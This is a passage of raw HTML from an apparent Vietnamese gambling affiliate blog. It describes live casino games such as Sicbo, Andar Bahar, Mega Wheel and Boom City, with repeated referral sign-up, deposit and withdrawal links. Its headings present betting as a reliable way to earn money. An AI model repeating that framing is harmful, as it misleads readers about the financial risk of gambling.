center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s600\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Sicbo Tài xỉu live\u003C\/p\u003E\n  \n \u003Cp\u003E Đăng ký chơi ngay Sicbo Live tài xỉu live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Sicbo online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Macao:       \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Singapore:  \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Vegas:        \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Shanghai:   \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 